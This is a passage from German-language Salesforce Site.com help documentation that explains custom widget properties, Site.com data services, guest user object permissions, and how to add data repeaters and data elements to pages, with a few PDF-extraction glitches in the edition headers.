- **10.** Fügen Sie nach Bedarf weiteren Text hinzu und speichern Sie Ihre Änderungen. Beispielsweise Sehen Sie sich unser Video unter {!videoURL} an.
	- Tipp: Sie können eine benutzerdefinierte Eigenschaft auch erstellen, indem Sie zuerst den Namen der Eigenschaft mithilfe der Ausdruckssprache in benutzerdefinierten Code oder einen Inhaltsblocks eingeben. Wenn Sie beispielsweise *{!videoHeight}* in einen Inhaltsblock eingeben, wird dem Fenster "Eigenschaften" der Vorlage oder des Widgets automatisch eine Eigenschaft mit dem Namen videoHeight hinzugefügt. In diesem Fenster können Sie dann einen Eigenschaftswert hinzufügen.

Wenn Sie die Eigenschaften eines Widgets aktualisieren, werden Ihre Änderungen nicht in den Widget-Instanzen widergespiegelt. Sie müssen die vorhandenen Widget-Instanzen stattdessen durch die aktuelle Version ersetzen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Wenn Sie eine benutzerdefinierte Eigenschaft löschen, die in benutzerdefiniertem Code oder einem Inhaltsblock verwendet wird, stellen Sie sicher, dass Sie alle Verweise auf die Eigenschaft entfernen.

#### SIEHE AUCH:

[Benutzerdefinierte Eigenschaften für Seitenvorlagen oder Widgets – Übersicht](#page-5048-0) [Typen für benutzerdefinierte Eigenschaften](#page-5050-0) [Informationen zum Anzeigen dynamischer Daten mithilfe von Ausdrücken](#page-5079-0) [Erstellen von Widgets](#page-5095-0)

# <span id="page-5050-0"></span>Typen für benutzerdefinierte Eigenschaften

Eigenschaftentypen sind verfügbar, wenn Designer oder Site-Administratoren Site-Branding-Eigenschaften, benutzerdefinierte Site-Eigenschaften, Widget-Branding-Eigenschaften und benutzerdefinierte Widget-Eigenschaften erstellen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

h zu erwerben in: **Enterprise**, **Performance Inlimited** Edition

Ibar (mit Einschränkungen) in: oper Edition



SIEHE AUCH:

[Hinzufügen benutzerdefinierter Eigenschaften zu Seitenvorlagen oder Widgets](#page-5049-0) [Erstellen benutzerdefinierter Site-Eigenschaften](#page-5046-0) [Erstellen von Branding-Eigenschaften](#page-5042-0)

# <span id="page-5051-0"></span>Arbeiten mit dynamischen Daten

# Site.com-Datenservices – Übersicht

Site.com-Datenservices fassen zahlreiche Funktionen zusammen, mit denen Sie eine Verbindung mit standardmäßigen und benutzerdefinierten Salesforce-Objekten herstellen können. Sie können Daten aus den Objekten Ihrer Organisation abrufen und dynamisch auf Ihren Site-Seiten anzeigen oder alternativ Daten von Ihren Kunden erfassen und senden. Und wenn Sie Daten in Ihrem Salesforce-Objekt aktualisieren, werden die Änderungen automatisch auf der Live-Site berücksichtigt, sodass keine Site-Aktualisierungen erforderlich sind.

Hier einige Möglichkeiten für die Verwendung von Site.com-Datenservices:

- **•** Veröffentlichen eines Produktkatalogs Sie können die Produkte Ihres Unternehmens aufführen und dabei Informationen wie Modellnummern und Preise mit einschließen, die dynamisch aus Ihrer Organisation abgerufen werden.
- **•** Veröffentlichen von Presseerklärungen des Unternehmens Sie können die Presseerklärungen Ihres Unternehmens veröffentlichen und nach Publikationsdatum sortieren.
- **•** Erstellen einer Website für den Immobilienhandel Sie können die aktuellen Angebote nach Ort oder Preis gefiltert anzeigen.
- **•** Erstellen einer Website zum Anwerben neuer Mitarbeiter Sie können offene Stellen auf einer öffentlichen Site veröffentlichen und den Besuchern ermöglichen, Bewerbungen und Lebensläufe zu senden.

Wie funktioniert das Ganze? Mithilfe mehrerer datengebundener Seitenelemente können Sie Ihre Daten abrufen und anzeigen oder Daten von den Besuchern Ihrer Website erfassen.

[Datentabellen](#page-5062-0) stellen eine Verbindung mit Salesforce-Objekten her, rufen ein Datenset anhand der von Ihnen angegebenen Filterkriterien ab und zeigen einen oder mehrere Datensätze als Zeilen in der Tabelle an.

[Datenrepeater](#page-5055-0) und [Datenelemente](#page-5057-0) lassen sich kombinieren, sodass Sie eine Verbindung mit Standardobjekten und benutzerdefinierten Objekten herstellen sowie Daten abrufen und dynamisch auf den Seiten Ihrer Website anzeigen können. Zusammen ergeben Datenrepeater und Datenelemente eine "Wiederholungsvorlage", die Ihnen die größtmögliche Flexibilität zur Anzeige eines oder mehrerer Datensätze auf der Seite bietet.

Mit [Datenfunktionen](#page-5068-0) können Sie Berechnungen an Daten durchführen, die aus Objekten abgerufen wurden, und das Ergebnis auf der Seite anzeigen. Beispielsweise können Sie eine Datenfunktion für ein bestimmtes Feld in einem Objekt verwenden, um den Gesamtwert oder den Durchschnittsbetrag aller zurückgegebenen Datensätze zu berechnen.

Mit [verschachtelten Repeatern](#page-5075-0) können Sie Daten aus Objekten mit einer Beziehung zwischen über- und untergeordneten Elementen abrufen.

[Formulare](#page-5082-0) und [Formularfelder](#page-5083-0) lassen sich kombinieren, sodass Sie Daten von Ihren Site-Besuchern erfassen und die Daten an standardmäßige oder benutzerdefinierte Salesforce-Objekte senden können. Sie können Formulare zur Online-Lead-Erfassung erstellen, Kundendetails erfassen oder Feedback zu Ihren Produkten bzw. Dienstleistungen einholen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## Überlegungen zu Datenservices

- **•** Um es jedoch Gastbenutzern zu gestatten, Daten in einem Salesforce-Objekt anzuzeigen oder an ein solches zu senden, müssen Sie [die Datenzugriffsberechtigungen des Objekts festlegen](#page-5053-0).
- **•** Bei der Arbeit mit Objekten besteht die einfachste Methode zur Nutzung der Site.com-Datenservices darin, diese Dateien in Ihre Website zu importieren und einen relativen URL zu diesen Objekten in Ihrem standardmäßigen bzw. benutzerdefinierten Objekt zu speichern. Siehe [Speichern der mit Salesforce-Objekten zu verwendenden Objekte](#page-5054-0) auf Seite 5049.
- **•** Wenn Sie ein datengebundenes Seitenelement zu Ihrer Site hinzufügen und dann einen Feldtyp in dem Salesforce-Objekt, mit dem es verbunden ist, ändern (z. B. ein Textfeld in eine Auswahlliste ändern), funktioniert das datengebundene Seitenelement nicht mehr. Sie müssen das datengebundene Seitenelement so neu konfigurieren, dass auf das aktualisierte Feld verwiesen wird.
- **•** Wenn Sie Daten in einem Objekt aktualisieren, das mit einer Datentabelle, einem Datenrepeater oder einer Datenfunktion verbunden ist, werden die Änderungen automatisch auf der Live-Site wiedergegeben. Um dies zu steuern, können Sie ein Auswahllistenfeld zu dem Objekt hinzufügen, mit dem es angegeben wird, wenn ein Datensatz für die Liveschaltung genehmigt ist. Mit diesem Feld können Sie [die Datensätze filtern,](#page-5077-0) sodass nur Datensätze mit dem Status "genehmigt" auf der Live-Site angezeigt werden.

#### SIEHE AUCH:

[Zugriff auf Daten in verwandten Objekten – Übersicht](#page-5072-0) [Hinzufügen von Paginierung zu Datenrepeatern und Datentabellen](#page-5066-0) [Die Ansichten "Standard", "Fehler" und "Keine Daten"](#page-5091-0)

# <span id="page-5053-0"></span>Einrichten von Datenzugriffsberechtigungen für Salesforce-Objekte

Mit Site.com erstellte Sites sind öffentlich verfügbar, sodass Besucher über die zu der Site gehörende Gastbenutzerlizenz auf die Site zugreifen können.

Standardmäßig können Site-Besucher auf Informationen zugreifen, die auf einer aktiven öffentlichen Site zur Verfügung gestellt werden, wie beispielsweise die Seiten und Objekte der Site. Um es jedoch Gastbenutzern zu gestatten, Daten anzuzeigen oder an ein Salesforce-Objekt zu senden, müssen Sie die Berechtigung des Objekts im Gastbenutzerprofil der Site ändern. Für jede Site gibt es eine separate Gastbenutzerlizenz, sodass Sie den Gastzugriff auf Salesforce-Objekte auf der Grundlage der einzelnen Sites steuern können.

Bearbeiten des Gastbenutzerprofils der Site:

- **1.** Klicken Sie auf der Registerkarte "Übersicht" von Site.com Studio auf**Site-Konfiguration** und klicken Sie dann auf *Site-Name***-Profil**. Wenn Sie einen Datenrepeater, eine Datentabelle, eine Datenfunktion oder ein Formular zur Seite hinzufügen, können Sie alternativ im Dialogfeld des Elements auf **zum Gastbenutzerprofil wechseln** klicken.
- **2.** Aktivieren Sie im Gastbenutzerprofil der Site die Berechtigung "Lesen" für die standardmäßigen oder benutzerdefinierten Objekte, aus denen Sie mithilfe von Datenrepeatern, Datentabellen bzw. Datenfunktionen Daten abrufen möchten. Aktivieren Sie die Berechtigung "Erstellen" für die Objekte, an die Sie mithilfe von Formularen Daten senden möchten. Alle Berechtigungen, die nicht standardmäßig festgelegt sind, müssen manuell festgelegt werden.
- **3.** Falls erforderlich, ändern Sie die Feldebenensicherheit eines Objekts.

SIEHE AUCH:

[Speichern der mit Salesforce-Objekten zu verwendenden Objekte](#page-5054-0) [Site.com-Datenservices – Übersicht](#page-5051-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten des Gastbenutzerprofils:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

**UND** 

"Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

# <span id="page-5054-0"></span>Speichern der mit Salesforce-Objekten zu verwendenden Objekte

Da mit Site.com erstellte Websites öffentlich verfügbar sind, haben die Site-Besucher nicht die erforderlichen Sicherheitsberechtigungen zum Anzeigen der in Ihren Salesforce-Objekten gespeicherten Bilder und Dokumente. Diese stehen nur authentifizierten Benutzern zur Verfügung.

Die einfachste Methode zur Nutzung der Site.com-Datenservices besteht daher darin, diese Dateien in Site.com zu importieren und stattdessen einen relativen URL zu diesen Objekten in Ihrem standardmäßigen bzw. benutzerdefinierten Objekt zu speichern. Wenn Ihre Bilder bzw. Dateien an einer anderen Stelle gehostet werden und problemlos über das Internet verfügbar sind, können Sie alternativ auch eine absolute URL verwenden.

Nehmen wir beispielsweise an, Sie möchten das benutzerdefinierte Objekt "Katalog" verwenden, um eine Seite für eine Katalog-Site zu erstellen, auf der Produktdetails und Bilder angezeigt werden. Bevor Sie mit der Erstellung der Seite für die Katalog-Site beginnen, müssen Sie wie folgt vorgehen:

- **1.** Importieren Sie die Produktbilder in Ihre Site.com-Site.
- **2.** Erstellen Sie im Katalogobjekt ein Feld, um die relative URL des Bilds zu speichern, beispielsweise BILD-URL.
- **3.** Fügen Sie für jeden Produktdatensatz den relativen Pfad des Bilds hinzu. Dieser URL ist relativ zur Site. Wenn Sie also widget.png auf Ihre Site hochladen, so lautet der relative Pfad /widget.png. Bei URLs wird zwischen Groß- und Kleinschreibung unterschieden.

Wenn Sie dann eine Datentabelle oder einen Datenrepeater und Datenelemente zur Seite der Katalog-Site hinzufügen, um die Produktdaten anzuzeigen, können Sie das Feld Bild-URL referenzieren, um die Bilder der einzelnen Produkte auf der Seite anzuzeigen.

SIEHE AUCH:

[Einrichten von Datenzugriffsberechtigungen für Salesforce-Objekte](#page-5053-0) [Site.com-Datenservices – Übersicht](#page-5051-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

# Dynamisches Abrufen und Anzeigen von Daten

## <span id="page-5055-0"></span>Dynamisches Abrufen von Daten mit Datenrepeatern

Mit einem Datenrepeater können Sie eine Verbindung zu einem standardmäßigen oder benutzerdefinierten Salesforce-Objekt herstellen und ein Datenset anhand der von Ihnen angegebenen Filterkriterien abrufen. In Kombination mit Datenelementen, benutzerdefiniertem Code oder Inhaltsblöcken können Sie mit einem Datenrepeater eine "Wiederholungsvorlage" erstellen, die einen oder mehrere Datensätze auf der Seite anzeigt.

Hinzufügen eines Datenrepeaters zu einer Seite:

- **1.** Ziehen Sie einen **Datenrepeater** aus dem Fenster "Seitenelemente" auf die Seite.
- **2.** Wählen Sie das Objekt aus, mit dem eine Verbindung hergestellt werden soll.

## Anmerkung:

- **•** Für Site.com-Benutzer werden in der Dropdownliste nur Objekte angezeigt, die für Gastbenutzer verfügbar sind, da Site-Besucher über die Gastbenutzerlizenz auf Ihre öffentliche Site zugreifen. Um weitere Objekte zur Verfügung zu stellen, rufen Sie das [Gastbenutzerprofil](#page-5053-0) auf, aktivieren Sie die Berechtigung "Lesen" für das relevante Objekt und aktualisieren Sie die Liste.
- **•** Für Communitys-Benutzer werden in der Dropdownliste Objekte angezeigt, die Site-Besuchern möglicherweise nicht zur Verfügung stehen. Für authentifizierte Besucher wird der Objektzugriff auf öffentlichen und privaten Seiten durch die zugehörigen Benutzerprofile gesteuert. Für nicht authentifizierte Besucher wird der Objektzugriff auf öffentlichen Seiten durch das Gastbenutzerprofil der Site gesteuert.
- **3.** Optional können Sie unter "Filter" Kriterien zum Filtern der Daten auswählen. Wenn Sie keine Kriterien auswählen, werden sämtliche Daten aus dem Element zurückgegeben.
	- **a.** Wählen Sie das Feld aus, für das die Filterkriterien gelten sollen. In der Dropdownliste "Feld" werden die Felder des Objekts angezeigt, gefolgt von den Feldern aller übergeordneten Objekte. Dabei wird folgendes Format verwendet: *name\_übergeordnetes\_Objekt.Feldname*.
	- **b.** Wählen Sie [den Operator](#page-5077-1) aus, um festzulegen, wie die Ergebnisse gefiltert werden sollen. Wählen Sie *Gleich* aus, um einen genauen Treffer zurückzugeben.
	- **c.** Wählen Sie [die Quelle](#page-5078-0) des Filterwerts aus. Wählen Sie beispielsweise *Fester Wert*, um einen genauen Wert anzugeben, oder wählen Sie *URL-Abfragezeichenfolge*, um die Werte zu verwenden, die über eine Abfragezeichenfolge an die Seite weitergeleitet werden.
	- **d.** Legen Sie den Wert des Filters fest. Wenn Sie eine Abfragezeichenfolge verwenden, können Sie außerdem angeben, was geschehen soll, wenn die Abfragezeichenfolge fehlt.
	- **e.** Fügen Sie bei Bedarf weitere Filterkriterien hinzu, um Ihre Ergebnisse weiter einzugrenzen. Die einzelnen Filterelemente werden jeweils mit dem Operator UND hinzugefügt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Bearbeiten des Gastbenutzerprofils:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**LIND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

UND

"Profile und Berechtigungssätze verwalten"

### UND

"Anwendung anpassen"



Anmerkung: Wenn Sie einen festen Wert zum Filtern der Ergebnisse verwenden, können Sie die zurückgegebenen Datensätze im Abschnitt "Verbindungsvorschau" anzeigen. Klicken Sie auf **Vorschau neu laden**, um die Liste der Datensätze zu aktualisieren.

- **4.** Unter "Sortierung" können Sie angeben, ob die Ergebnisse anhand eines oder mehrerer Felder in auf- oder absteigender Reihenfolge sortiert werden sollen. Wenn Sie beispielsweise mit einem Objekt arbeiten, das Benutzerdaten enthält, könnten Sie Ihre Ergebnisse zunächst nach Geschlecht und anschließend nach dem Namen sortieren.
- **5.** Unter "Obergrenzen" können Sie die Anzahl der zurückzugebenden Ergebnisse begrenzen. Wenn Sie beispielsweise nur an den besten fünf Ergebnissen interessiert sind, so geben Sie *5* in das Feld Ergebnisse einschränken auf ein.
- **6.** Wenn Sie [Paginierung](#page-5066-0) hinzufügen, geben Sie im Feld Ergebnisse pro Seite an, wie viele Ergebnisse pro Seite angezeigt werden sollen.
- **7.** Klicken Sie auf **Speichern**.

Als Nächstes müssen Sie entweder [Datenelemente](#page-5057-0), [benutzerdefinierten Code](#page-5060-0) oder [Inhaltsblöcke](#page-5061-0) zum Datenrepeater hinzufügen, um die Daten anzuzeigen, die dieser abruft.

SIEHE AUCH:

[Die Ansichten "Standard", "Fehler" und "Keine Daten"](#page-5091-0) [Leistungsverbesserungen durch Zwischenspeicherung im Cache.](#page-5076-0) [Beispiele für die Datenfilterung](#page-5080-0) [Site.com-Datenservices – Übersicht](#page-5051-0)

### <span id="page-5057-0"></span>Anzeigen von Daten mithilfe von Datenelementen

Mithilfe eines Datenelements können Sie die Daten anzeigen, die von einer Datenverbindung der Seite oder einem Datenrepeater abgerufen wurden. Das Datenelement wird an ein Feld im Objekt gebunden und fungiert als Platzhalter, der beim Laden der Seite durch die Daten des Felds ersetzt wird.

In Kombination mit einem Datenrepeater ergeben Datenelemente eine "Wiederholungsvorlage", die einen oder mehrere Datensätze auf der Seite anzeigt. Bei Verwendung mit einer Datenverbindung der Seite zeigen Datenelemente Daten aus einem einzelnen Datensatz an.

Mit Datenelementen können Sie unformatierten Text, formatierten Text (für Datumswerte und Zahlen) oder Bilder anzeigen. Außerdem können Sie Hyperlinks zu Datenelementen hinzufügen, damit die Besucher der Website auf eine andere Seite, beispielsweise eine detaillierte Beschreibung, navigieren oder die auf der Seite oder im Datenrepeater angezeigten Daten auf der Grundlage ihrer Auswahl aktualisieren können. Weitere Informationen finden Sie unter [Beispiele für die](#page-5080-0) [Datenfilterung](#page-5080-0) auf Seite 5075.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Ziehen Sie ein **Datenelement** aus dem Fenster "Seitenelemente" auf den Datenrepeater. Wenn die Seite über eine Datenverbindung für die Seite verfügt, können Sie alternativ das Seitenelement **Datenelement** direkt auf den Zeichenbereich der Seite ziehen.
- **2.** Wählen Sie das anzuzeigende Feld aus. Um [anzupassen, wie die Daten des Felds angezeigt](#page-5079-0) [werden](#page-5079-0), klicken Sie auf **Anpassen**.

Anmerkung: Als Erstes werden die Felder des Objekts aufgeführt. Auf diese folgen die Felder aller [übergeordneten Objekte](#page-5072-0), bei denen das Format *name\_übergeordnetes\_Objekt.Feldname* verwendet wird.

**3.** Wählen Sie den Anzeigetyp aus.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

- **4.** Wenn Sie einen Hyperlink erstellen möchten, wählen Sie die Option Hyperlink hinzufügen. Anderenfalls fahren Sie mit Schritt 8 fort.
- **5.** Wählen Sie den Linktyp aus.



**6.** Optional können Sie eine QuickInfo eingeben, indem Sie das erforderliche Feld auswählen, oder auf **Anpassen** klicken, um benutzerdefinierten Text hinzuzufügen.

Die QuickInfo wird als Popup angezeigt, wenn der Benutzer den Mauszeiger über den Link bewegt.

**7.** Wenn Sie auf einen URL oder ein Element auf Ihrer Website verlinken, so geben Sie an, wo das Element geöffnet werden soll.





#### **8.** Klicken Sie auf **Speichern**.

Das Datenelement wird auf der Seite als Briefvorlagenfeld angezeigt. Zum Testen der Ausgabe [zeigen Sie eine Vorschau der Seite an](#page-5121-0).

#### SIEHE AUCH:

